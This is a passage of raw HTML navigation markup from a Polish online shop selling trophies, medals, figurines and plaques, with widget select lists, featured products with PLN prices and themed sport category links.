                    </li>
                                </ul>
                    </div>
    </div>
 
    <div class="w-name">
        <select name="inject_widget" class="inject_widget_name">
                            <option value="1510300861">
                    cate 1
                </option>
                            <option value="1510301051">
                    cate 2
                </option>
                            <option value="1510301064">
                    cate 3
                </option>
                            <option value="1510301713">
                    Block link 2
                </option>
                            <option value="1510301801">
                    Product new
                </option>
                            <option value="1510301975">
                    Produkty polecane
                </option>
                            <option value="1510302417">
                    About us
                </option>
                            <option value="1510302616">
                    banner
                </option>
                            <option value="1521789469">
                    img detail 1
                </option>
                            <option value="1521789494">
                    img detail 2
                </option>
                            <option value="1521789615">
                    img detail 3
                </option>
                            <option value="1521789763">
                    img detail 4
                </option>
                            <option value="1521789826">
                    img detail 5
                </option>
                            <option value="1521789885">
                    img detail 6
                </option>
                            <option value="1521789946">
                    img detail 7
                </option>
                            <option value="1481791858">
                    Categories 1
                </option>
                            <option value="1481791969">
                    Categories 2
                </option>
                            <option value="1483021389">
                    Product list
                </option>
                            <option value="1555570626">
                    banner 1
                </option>
                            <option value="1555570731">
                    banner 2
                </option>
                            <option value="1555570773">
                    banner 3
                </option>
                            <option value="1555572302">
                    banner 4
                </option>
                            <option value="1555572603">
                    Block link 3
                </option>
                            <option value="1555572822">
                    Block link 4
                </option>
                            <option value="1557128652">
                    Home - blocklink
                </option>
                            <option value="1581273391">
                    Puchary
                </option>
                            <option value="1581275427">
                    Statuetki
                </option>
                            <option value="1581275533">
                    Medale
                </option>
                            <option value="1581275580">
                    Emblematy
                </option>
                            <option value="1581275640">
                    Etui
                </option>
                            <option value="1581275672">
                    Podziękowania
                </option>
                            <option value="1581275696">
                    Dyplomy
                </option>
                            <option value="1581275767">
                    Figurki
                </option>
                            <option value="1581275807">
                    Tematyczne
                </option>
                            <option value="1581275844">
                    Tabliczki
                </option>
                            <option value="1581275890">
                    Inne
                </option>
                            <option value="1581356094">
                    Baner-2
                </option>
                            <option value="1581360331">
                    Statuetki metalowe
                </option>
                            <option value="1583615759">
                    baner_emblematy
                </option>
                            <option value="1583617075">
                    Etui do medali
                </option>
                            <option value="1583618641">
                    Podziekowania
                </option>
                            <option value="1583619352">
                    Dyplomy
                </option>
                            <option value="1583620828">
                    Figurki
                </option>
                            <option value="1583622276">
                    Tabliczki
                </option>
                            <option value="1583623330">
                    Inne
                </option>
                    </select>
    </div>
</div></div></div><div class="mega-col col-md-4" > <div class="mega-col-inner ">
<div class="leo-widget" data-id_widget="1510301975">
	<div class="widget-products">
				<div class="menu-title">
			Produkty polecane
		</div>
				<div class="widget-inner">
							<div class="product-block">
																				
						 

										 
											
						 
						<div class="product-miniature js-product-miniature" data-id-product="913" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
							<div class="thumbnail-container clearfix">
								<div class="product-image">
									
										<a href="https://mediaform.com.pl/strona-glowna/913-figurka-a297-muzyka.html" class="thumbnail product-thumbnail">
											<img
												class="img-fluid"
												src = "https://mediaform.com.pl/11915-small_default/figurka-a297-muzyka.jpg"
												alt = "A297"
												data-full-size-image-url = "https://mediaform.com.pl/11915-large_default/figurka-a297-muzyka.jpg"
											>
										</a>
									
								</div>
								<div class="product-meta">
									<div class="product-description">
										
											<h4 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/strona-glowna/913-figurka-a297-muzyka.html">FIGURKA A297 - MUZYKA</a></h4>
										

										
																							<div class="product-price-and-shipping">
																										

													<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="15.7">15,70 zł</span>
													</span>

													

													
												</div>
																					
									</div>
								</div>
							</div>
						</div>			
											
						 
						<div class="product-miniature js-product-miniature" data-id-product="1368" data-id-product-attribute="4103" itemscope itemtype="http://schema.org/Product">
							<div class="thumbnail-container clearfix">
								<div class="product-image">
									
										<a href="https://mediaform.com.pl/strona-glowna/1368-4103-medal-kr83-wyprzedaz.html#/46-kolor-srebrny" class="thumbnail product-thumbnail">
											<img
												class="img-fluid"
												src = "https://mediaform.com.pl/3779-small_default/medal-kr83-wyprzedaz.jpg"
												alt = "KR83S"
												data-full-size-image-url = "https://mediaform.com.pl/3779-large_default/medal-kr83-wyprzedaz.jpg"
											>
										</a>
									
								</div>
								<div class="product-meta">
									<div class="product-description">
										
											<h4 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/strona-glowna/1368-4103-medal-kr83-wyprzedaz.html#/46-kolor-srebrny">MEDAL KR83 - WYPRZEDAŻ</a></h4>
										

										
																							<div class="product-price-and-shipping">
																											
														<span class="regular-price">3,00 zł</span>
																																								

													<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="1.8">1,80 zł</span>
													</span>

													

													
												</div>
																					
									</div>
								</div>
							</div>
						</div>			
											
						 
						<div class="product-miniature js-product-miniature" data-id-product="1369" data-id-product-attribute="4106" itemscope itemtype="http://schema.org/Product">
							<div class="thumbnail-container clearfix">
								<div class="product-image">
									
										<a href="https://mediaform.com.pl/strona-glowna/1369-4106-medal-kr72-wyprzedaz.html#/46-kolor-srebrny" class="thumbnail product-thumbnail">
											<img
												class="img-fluid"
												src = "https://mediaform.com.pl/3787-small_default/medal-kr72-wyprzedaz.jpg"
												alt = "KR72S"
												data-full-size-image-url = "https://mediaform.com.pl/3787-large_default/medal-kr72-wyprzedaz.jpg"
											>
										</a>
									
								</div>
								<div class="product-meta">
									<div class="product-description">
										
											<h4 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/strona-glowna/1369-4106-medal-kr72-wyprzedaz.html#/46-kolor-srebrny">MEDAL KR72 - WYPRZEDAŻ</a></h4>
										

										
																							<div class="product-price-and-shipping">
																											
														<span class="regular-price">4,50 zł</span>
																																								

													<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="2.7">2,70 zł</span>
													</span>

													

													
												</div>
																					
									</div>
								</div>
							</div>
						</div>			
									</div>
					</div>
	</div>
<div class="w-name">
        <select name="inject_widget" class="inject_widget_name">
                            <option value="1510300861">
                    cate 1
                </option>
                            <option value="1510301051">
                    cate 2
                </option>
                            <option value="1510301064">
                    cate 3
                </option>
                            <option value="1510301713">
                    Block link 2
                </option>
                            <option value="1510301801">
                    Product new
                </option>
                            <option value="1510301975">
                    Produkty polecane
                </option>
                            <option value="1510302417">
                    About us
                </option>
                            <option value="1510302616">
                    banner
                </option>
                            <option value="1521789469">
                    img detail 1
                </option>
                            <option value="1521789494">
                    img detail 2
                </option>
                            <option value="1521789615">
                    img detail 3
                </option>
                            <option value="1521789763">
                    img detail 4
                </option>
                            <option value="1521789826">
                    img detail 5
                </option>
                            <option value="1521789885">
                    img detail 6
                </option>
                            <option value="1521789946">
                    img detail 7
                </option>
                            <option value="1481791858">
                    Categories 1
                </option>
                            <option value="1481791969">
                    Categories 2
                </option>
                            <option value="1483021389">
                    Product list
                </option>
                            <option value="1555570626">
                    banner 1
                </option>
                            <option value="1555570731">
                    banner 2
                </option>
                            <option value="1555570773">
                    banner 3
                </option>
                            <option value="1555572302">
                    banner 4
                </option>
                            <option value="1555572603">
                    Block link 3
                </option>
                            <option value="1555572822">
                    Block link 4
                </option>
                            <option value="1557128652">
                    Home - blocklink
                </option>
                            <option value="1581273391">
                    Puchary
                </option>
                            <option value="1581275427">
                    Statuetki
                </option>
                            <option value="1581275533">
                    Medale
                </option>
                            <option value="1581275580">
                    Emblematy
                </option>
                            <option value="1581275640">
                    Etui
                </option>
                            <option value="1581275672">
                    Podziękowania
                </option>
                            <option value="1581275696">
                    Dyplomy
                </option>
                            <option value="1581275767">
                    Figurki
                </option>
                            <option value="1581275807">
                    Tematyczne
                </option>
                            <option value="1581275844">
                    Tabliczki
                </option>
                            <option value="1581275890">
                    Inne
                </option>
                            <option value="1581356094">
                    Baner-2
                </option>
                            <option value="1581360331">
                    Statuetki metalowe
                </option>
                            <option value="1583615759">
                    baner_emblematy
                </option>
                            <option value="1583617075">
                    Etui do medali
                </option>
                            <option value="1583618641">
                    Podziekowania
                </option>
                            <option value="1583619352">
                    Dyplomy
                </option>
                            <option value="1583620828">
                    Figurki
                </option>
                            <option value="1583622276">
                    Tabliczki
                </option>
                            <option value="1583623330">
                    Inne
                </option>
                    </select>
    </div>
</div></div></div><div class="mega-col col-md-5" > <div class="mega-col-inner "><div class="leo-widget" data-id_widget="1583619352">
            <div class="widget-html">
                        <div class="widget-inner">
                    <a href="47-ogolne-i-sportowe"><img src="https://mediaform.com.pl/img/cms/dyplomy.jpg" alt="" width="400" height="500" class=" " /></a>            </div>
        </div>
        <div class="w-name">
        <select name="inject_widget" class="inject_widget_name">
                            <option value="1510300861">
                    cate 1
                </option>
                            <option value="1510301051">
                    cate 2
                </option>
                            <option value="1510301064">
                    cate 3
                </option>
                            <option value="1510301713">
                    Block link 2
                </option>
                            <option value="1510301801">
                    Product new
                </option>
                            <option value="1510301975">
                    Produkty polecane
                </option>
                            <option value="1510302417">
                    About us
                </option>
                            <option value="1510302616">
                    banner
                </option>
                            <option value="1521789469">
                    img detail 1
                </option>
                            <option value="1521789494">
                    img detail 2
                </option>
                            <option value="1521789615">
                    img detail 3
                </option>
                            <option value="1521789763">
                    img detail 4
                </option>
                            <option value="1521789826">
                    img detail 5
                </option>
                            <option value="1521789885">
                    img detail 6
                </option>
                            <option value="1521789946">
                    img detail 7
                </option>
                            <option value="1481791858">
                    Categories 1
                </option>
                            <option value="1481791969">
                    Categories 2
                </option>
                            <option value="1483021389">
                    Product list
                </option>
                            <option value="1555570626">
                    banner 1
                </option>
                            <option value="1555570731">
                    banner 2
                </option>
                            <option value="1555570773">
                    banner 3
                </option>
                            <option value="1555572302">
                    banner 4
                </option>
                            <option value="1555572603">
                    Block link 3
                </option>
                            <option value="1555572822">
                    Block link 4
                </option>
                            <option value="1557128652">
                    Home - blocklink
                </option>
                            <option value="1581273391">
                    Puchary
                </option>
                            <option value="1581275427">
                    Statuetki
                </option>
                            <option value="1581275533">
                    Medale
                </option>
                            <option value="1581275580">
                    Emblematy
                </option>
                            <option value="1581275640">
                    Etui
                </option>
                            <option value="1581275672">
                    Podziękowania
                </option>
                            <option value="1581275696">
                    Dyplomy
                </option>
                            <option value="1581275767">
                    Figurki
                </option>
                            <option value="1581275807">
                    Tematyczne
                </option>
                            <option value="1581275844">
                    Tabliczki
                </option>
                            <option value="1581275890">
                    Inne
                </option>
                            <option value="1581356094">
                    Baner-2
                </option>
                            <option value="1581360331">
                    Statuetki metalowe
                </option>
                            <option value="1583615759">
                    baner_emblematy
                </option>
                            <option value="1583617075">
                    Etui do medali
                </option>
                            <option value="1583618641">
                    Podziekowania
                </option>
                            <option value="1583619352">
                    Dyplomy
                </option>
                            <option value="1583620828">
                    Figurki
                </option>
                            <option value="1583622276">
                    Tabliczki
                </option>
                            <option value="1583623330">
                    Inne
                </option>
                    </select>
    </div>
</div></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left  " ><a href="https://mediaform.com.pl/49-figurki" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="hasicon menu-icon" style="background:url('https://mediaform.com.pl/themes/at_vega_store/assets/img/modules/leobootstrapmenu/img/icons/figurka.png') no-repeat;"><span class="menu-title">Figurki</span></span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:900px;right: -900px; " ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-3" > <div class="mega-col-inner "><div class="leo-widget" data-id_widget="1581275767">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://mediaform.com.pl/49-figurki" title="Figurki" class="img">
                            Figurki 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/50-plastikowe" title="Plastikowe" class="img">
                                Plastikowe 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/194-odlewane-exclusive" title="Odlewane - EXCLUSIVE" class="img">
                                Odlewane - EXCLUSIVE 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/139-odlewane-zywiczne" title="Odlewane - Żywiczne" class="img">
                                Odlewane - Żywiczne 
                        </a>
                    </li>
                                </ul>
                    </div>
    </div>
 
    <div class="w-name">
        <select name="inject_widget" class="inject_widget_name">
                            <option value="1510300861">
                    cate 1
                </option>
                            <option value="1510301051">
                    cate 2
                </option>
                            <option value="1510301064">
                    cate 3
                </option>
                            <option value="1510301713">
                    Block link 2
                </option>
                            <option value="1510301801">
                    Product new
                </option>
                            <option value="1510301975">
                    Produkty polecane
                </option>
                            <option value="1510302417">
                    About us
                </option>
                            <option value="1510302616">
                    banner
                </option>
                            <option value="1521789469">
                    img detail 1
                </option>
                            <option value="1521789494">
                    img detail 2
                </option>
                            <option value="1521789615">
                    img detail 3
                </option>
                            <option value="1521789763">
                    img detail 4
                </option>
                            <option value="1521789826">
                    img detail 5
                </option>
                            <option value="1521789885">
                    img detail 6
                </option>
                            <option value="1521789946">
                    img detail 7
                </option>
                            <option value="1481791858">
                    Categories 1
                </option>
                            <option value="1481791969">
                    Categories 2
                </option>
                            <option value="1483021389">
                    Product list
                </option>
                            <option value="1555570626">
                    banner 1
                </option>
                            <option value="1555570731">
                    banner 2
                </option>
                            <option value="1555570773">
                    banner 3
                </option>
                            <option value="1555572302">
                    banner 4
                </option>
                            <option value="1555572603">
                    Block link 3
                </option>
                            <option value="1555572822">
                    Block link 4
                </option>
                            <option value="1557128652">
                    Home - blocklink
                </option>
                            <option value="1581273391">
                    Puchary
                </option>
                            <option value="1581275427">
                    Statuetki
                </option>
                            <option value="1581275533">
                    Medale
                </option>
                            <option value="1581275580">
                    Emblematy
                </option>
                            <option value="1581275640">
                    Etui
                </option>
                            <option value="1581275672">
                    Podziękowania
                </option>
                            <option value="1581275696">
                    Dyplomy
                </option>
                            <option value="1581275767">
                    Figurki
                </option>
                            <option value="1581275807">
                    Tematyczne
                </option>
                            <option value="1581275844">
                    Tabliczki
                </option>
                            <option value="1581275890">
                    Inne
                </option>
                            <option value="1581356094">
                    Baner-2
                </option>
                            <option value="1581360331">
                    Statuetki metalowe
                </option>
                            <option value="1583615759">
                    baner_emblematy
                </option>
                            <option value="1583617075">
                    Etui do medali
                </option>
                            <option value="1583618641">
                    Podziekowania
                </option>
                            <option value="1583619352">
                    Dyplomy
                </option>
                            <option value="1583620828">
                    Figurki
                </option>
                            <option value="1583622276">
                    Tabliczki
                </option>
                            <option value="1583623330">
                    Inne
                </option>
                    </select>
    </div>
</div></div></div><div class="mega-col col-md-4" > <div class="mega-col-inner ">
<div class="leo-widget" data-id_widget="1510301975">
	<div class="widget-products">
				<div class="menu-title">
			Produkty polecane
		</div>
				<div class="widget-inner">
							<div class="product-block">
																				
						 

										 
											
						 
						<div class="product-miniature js-product-miniature" data-id-product="913" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
							<div class="thumbnail-container clearfix">
								<div class="product-image">
									
										<a href="https://mediaform.com.pl/strona-glowna/913-figurka-a297-muzyka.html" class="thumbnail product-thumbnail">
											<img
												class="img-fluid"
												src = "https://mediaform.com.pl/11915-small_default/figurka-a297-muzyka.jpg"
												alt = "A297"
												data-full-size-image-url = "https://mediaform.com.pl/11915-large_default/figurka-a297-muzyka.jpg"
											>
										</a>
									
								</div>
								<div class="product-meta">
									<div class="product-description">
										
											<h4 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/strona-glowna/913-figurka-a297-muzyka.html">FIGURKA A297 - MUZYKA</a></h4>
										

										
																							<div class="product-price-and-shipping">
																										

													<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="15.7">15,70 zł</span>
													</span>

													

													
												</div>
																					
									</div>
								</div>
							</div>
						</div>			
											
						 
						<div class="product-miniature js-product-miniature" data-id-product="1368" data-id-product-attribute="4103" itemscope itemtype="http://schema.org/Product">
							<div class="thumbnail-container clearfix">
								<div class="product-image">
									
										<a href="https://mediaform.com.pl/strona-glowna/1368-4103-medal-kr83-wyprzedaz.html#/46-kolor-srebrny" class="thumbnail product-thumbnail">
											<img
												class="img-fluid"
												src = "https://mediaform.com.pl/3779-small_default/medal-kr83-wyprzedaz.jpg"
												alt = "KR83S"
												data-full-size-image-url = "https://mediaform.com.pl/3779-large_default/medal-kr83-wyprzedaz.jpg"
											>
										</a>
									
								</div>
								<div class="product-meta">
									<div class="product-description">
										
											<h4 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/strona-glowna/1368-4103-medal-kr83-wyprzedaz.html#/46-kolor-srebrny">MEDAL KR83 - WYPRZEDAŻ</a></h4>
										

										
																							<div class="product-price-and-shipping">
																											
														<span class="regular-price">3,00 zł</span>
																																								

													<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="1.8">1,80 zł</span>
													</span>

													

													
												</div>
																					
									</div>
								</div>
							</div>
						</div>			
											
						 
						<div class="product-miniature js-product-miniature" data-id-product="1369" data-id-product-attribute="4106" itemscope itemtype="http://schema.org/Product">
							<div class="thumbnail-container clearfix">
								<div class="product-image">
									
										<a href="https://mediaform.com.pl/strona-glowna/1369-4106-medal-kr72-wyprzedaz.html#/46-kolor-srebrny" class="thumbnail product-thumbnail">
											<img
												class="img-fluid"
												src = "https://mediaform.com.pl/3787-small_default/medal-kr72-wyprzedaz.jpg"
												alt = "KR72S"
												data-full-size-image-url = "https://mediaform.com.pl/3787-large_default/medal-kr72-wyprzedaz.jpg"
											>
										</a>
									
								</div>
								<div class="product-meta">
									<div class="product-description">
										
											<h4 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/strona-glowna/1369-4106-medal-kr72-wyprzedaz.html#/46-kolor-srebrny">MEDAL KR72 - WYPRZEDAŻ</a></h4>
										

										
																							<div class="product-price-and-shipping">
																											
														<span class="regular-price">4,50 zł</span>
																																								

													<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="2.7">2,70 zł</span>
													</span>

													

													
												</div>
																					
									</div>
								</div>
							</div>
						</div>			
									</div>
					</div>
	</div>
<div class="w-name">
        <select name="inject_widget" class="inject_widget_name">
                            <option value="1510300861">
                    cate 1
                </option>
                            <option value="1510301051">
                    cate 2
                </option>
                            <option value="1510301064">
                    cate 3
                </option>
                            <option value="1510301713">
                    Block link 2
                </option>
                            <option value="1510301801">
                    Product new
                </option>
                            <option value="1510301975">
                    Produkty polecane
                </option>
                            <option value="1510302417">
                    About us
                </option>
                            <option value="1510302616">
                    banner
                </option>
                            <option value="1521789469">
                    img detail 1
                </option>
                            <option value="1521789494">
                    img detail 2
                </option>
                            <option value="1521789615">
                    img detail 3
                </option>
                            <option value="1521789763">
                    img detail 4
                </option>
                            <option value="1521789826">
                    img detail 5
                </option>
                            <option value="1521789885">
                    img detail 6
                </option>
                            <option value="1521789946">
                    img detail 7
                </option>
                            <option value="1481791858">
                    Categories 1
                </option>
                            <option value="1481791969">
                    Categories 2
                </option>
                            <option value="1483021389">
                    Product list
                </option>
                            <option value="1555570626">
                    banner 1
                </option>
                            <option value="1555570731">
                    banner 2
                </option>
                            <option value="1555570773">
                    banner 3
                </option>
                            <option value="1555572302">
                    banner 4
                </option>
                            <option value="1555572603">
                    Block link 3
                </option>
                            <option value="1555572822">
                    Block link 4
                </option>
                            <option value="1557128652">
                    Home - blocklink
                </option>
                            <option value="1581273391">
                    Puchary
                </option>
                            <option value="1581275427">
                    Statuetki
                </option>
                            <option value="1581275533">
                    Medale
                </option>
                            <option value="1581275580">
                    Emblematy
                </option>
                            <option value="1581275640">
                    Etui
                </option>
                            <option value="1581275672">
                    Podziękowania
                </option>
                            <option value="1581275696">
                    Dyplomy
                </option>
                            <option value="1581275767">
                    Figurki
                </option>
                            <option value="1581275807">
                    Tematyczne
                </option>
                            <option value="1581275844">
                    Tabliczki
                </option>
                            <option value="1581275890">
                    Inne
                </option>
                            <option value="1581356094">
                    Baner-2
                </option>
                            <option value="1581360331">
                    Statuetki metalowe
                </option>
                            <option value="1583615759">
                    baner_emblematy
                </option>
                            <option value="1583617075">
                    Etui do medali
                </option>
                            <option value="1583618641">
                    Podziekowania
                </option>
                            <option value="1583619352">
                    Dyplomy
                </option>
                            <option value="1583620828">
                    Figurki
                </option>
                            <option value="1583622276">
                    Tabliczki
                </option>
                            <option value="1583623330">
                    Inne
                </option>
                    </select>
    </div>
</div></div></div><div class="mega-col col-md-5" > <div class="mega-col-inner "><div class="leo-widget" data-id_widget="1583620828">
            <div class="widget-html">
                        <div class="widget-inner">
                    <a href="51-odlewane-zywiczne"><img src="https://mediaform.com.pl/img/cms/figurki.jpg" alt="" width="400" height="500" class=" " /></a>            </div>
        </div>
        <div class="w-name">
        <select name="inject_widget" class="inject_widget_name">
                            <option value="1510300861">
                    cate 1
                </option>
                            <option value="1510301051">
                    cate 2
                </option>
                            <option value="1510301064">
                    cate 3
                </option>
                            <option value="1510301713">
                    Block link 2
                </option>
                            <option value="1510301801">
                    Product new
                </option>
                            <option value="1510301975">
                    Produkty polecane
                </option>
                            <option value="1510302417">
                    About us
                </option>
                            <option value="1510302616">
                    banner
                </option>
                            <option value="1521789469">
                    img detail 1
                </option>
                            <option value="1521789494">
                    img detail 2
                </option>
                            <option value="1521789615">
                    img detail 3
                </option>
                            <option value="1521789763">
                    img detail 4
                </option>
                            <option value="1521789826">
                    img detail 5
                </option>
                            <option value="1521789885">
                    img detail 6
                </option>
                            <option value="1521789946">
                    img detail 7
                </option>
                            <option value="1481791858">
                    Categories 1
                </option>
                            <option value="1481791969">
                    Categories 2
                </option>
                            <option value="1483021389">
                    Product list
                </option>
                            <option value="1555570626">
                    banner 1
                </option>
                            <option value="1555570731">
                    banner 2
                </option>
                            <option value="1555570773">
                    banner 3
                </option>
                            <option value="1555572302">
                    banner 4
                </option>
                            <option value="1555572603">
                    Block link 3
                </option>
                            <option value="1555572822">
                    Block link 4
                </option>
                            <option value="1557128652">
                    Home - blocklink
                </option>
                            <option value="1581273391">
                    Puchary
                </option>
                            <option value="1581275427">
                    Statuetki
                </option>
                            <option value="1581275533">
                    Medale
                </option>
                            <option value="1581275580">
                    Emblematy
                </option>
                            <option value="1581275640">
                    Etui
                </option>
                            <option value="1581275672">
                    Podziękowania
                </option>
                            <option value="1581275696">
                    Dyplomy
                </option>
                            <option value="1581275767">
                    Figurki
                </option>
                            <option value="1581275807">
                    Tematyczne
                </option>
                            <option value="1581275844">
                    Tabliczki
                </option>
                            <option value="1581275890">
                    Inne
                </option>
                            <option value="1581356094">
                    Baner-2
                </option>
                            <option value="1581360331">
                    Statuetki metalowe
                </option>
                            <option value="1583615759">
                    baner_emblematy
                </option>
                            <option value="1583617075">
                    Etui do medali
                </option>
                            <option value="1583618641">
                    Podziekowania
                </option>
                            <option value="1583619352">
                    Dyplomy
                </option>
                            <option value="1583620828">
                    Figurki
                </option>
                            <option value="1583622276">
                    Tabliczki
                </option>
                            <option value="1583623330">
                    Inne
                </option>
                    </select>
    </div>
</div></div></div></div></div></div></li><li class="nav-item parent dropdown  aligned-left  " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://mediaform.com.pl/53-tematyczne" target="_self"><span class="hasicon menu-icon" style="background:url('https://mediaform.com.pl/themes/at_vega_store/assets/img/modules/leobootstrapmenu/img/icons/tematyczne.png') no-repeat;"><span class="menu-title">Tematyczne</span></span></a><b class="caret"></b><div class="dropdown-menu dropdown-sub mega-cols cols3"  style="width:1100px;left: 100%; " ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-sm-4 col-1" data-type="menu" data-colwidth="4"><div class="inner"><ul><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/54-badminton" target="_self"><span class="menu-title">Badminton</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/55-biegi" target="_self"><span class="menu-title">Biegi</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/111-bilard" target="_self"><span class="menu-title">Bilard</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/56-bmx-i-kolarstwo-gorskie" target="_self"><span class="menu-title">Bmx i Kolarstwo górskie</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/57-boks" target="_self"><span class="menu-title">Boks</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/58-brydz" target="_self"><span class="menu-title">	Brydż</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/59-dla-dzieci" target="_self"><span class="menu-title">Dla Dzieci</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/114-golebie" target="_self"><span class="menu-title">Gołębie</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/60-judo" target="_self"><span class="menu-title">Judo</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/61-karate" target="_self"><span class="menu-title">Karate</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/110-kickboxing" target="_self"><span class="menu-title">Kickboxing</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/62-kolarstwo" target="_self"><span class="menu-title">Kolarstwo</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/63-koszykowka" target="_self"><span class="menu-title">Koszykówka</span></a></li></ul></div></div><div class="mega-col col-sm-4 col-2" data-type="menu" data-colwidth="4"><div class="inner"><ul><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/64-kregle" target="_self"><span class="menu-title">Kręgle</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/66-lucznictwo" target="_self"><span class="menu-title">Łucznictwo</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/67-malarstwo" target="_self"><span class="menu-title">Malarstwo</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/68-motory" target="_self"><span class="menu-title">Motory</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/69-muzyka" target="_self"><span class="menu-title">Muzyka</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/70-myslistwo" target="_self"><span class="menu-title">Myślistwo</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/71-petanque" target="_self"><span class="menu-title">Petanque</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/72-pilka-nozna" target="_self"><span class="menu-title">Piłka Nożna</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/73-pilka-reczna" target="_self"><span class="menu-title">Piłka Ręczna</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/74-plywanie" target="_self"><span class="menu-title">Pływanie</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/112-rajd-samochody" target="_self"><span class="menu-title">Rajd - samochody</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/108-rugby" target="_self"><span class="menu-title">Rugby</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/76-strazacy" target="_self"><span class="menu-title">Strażacy</span></a></li></ul></div></div><div class="mega-col col-sm-4 col-3" data-type="menu" data-colwidth="4"><div class="inner"><ul><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/109-strzelanie" target="_self"><span class="menu-title">Strzelanie</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/77-siatkowka" target="_self"><span class="menu-title">Siatkówka</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/78-szachy" target="_self"><span class="menu-title">Szachy</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/79-szkola" target="_self"><span class="menu-title">Szkoła</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/80-taniec" target="_self"><span class="menu-title">Taniec</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/81-teatr" target="_self"><span class="menu-title">Teatr</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/82-tenis-stolowy" target="_self"><span class="menu-title">Tenis Stołowy</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/83-tenis-ziemny" target="_self"><span class="menu-title">Tenis Ziemny</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/84-warcaby" target="_self"><span class="menu-title">Warcaby</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/85-wedkarstwo" target="_self"><span class="menu-title">Wędkarstwo</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/86-zapasy" target="_self"><span class="menu-title">Zapasy</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://mediaform.com.pl/87-zimowe" target="_self"><span class="menu-title">Zimowe</span></a></li></ul></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left  " ><a href="https://mediaform.com.pl/96-tabliczki" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="hasicon menu-icon" style="background:url('https://mediaform.com.pl/themes/at_vega_store/assets/img/modules/leobootstrapmenu/img/icons/tabliczki.png') no-repeat;"><span class="menu-title">Tabliczki</span></span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:900px;right: -900px; " ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-3" > <div class="mega-col-inner 